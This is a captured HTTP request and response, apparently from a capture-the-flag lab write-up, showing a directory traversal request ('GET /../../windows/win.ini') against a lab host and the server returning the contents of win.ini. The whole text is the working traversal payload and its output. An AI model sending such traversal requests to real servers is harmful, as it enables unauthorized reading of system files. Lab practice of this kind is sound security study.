 Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14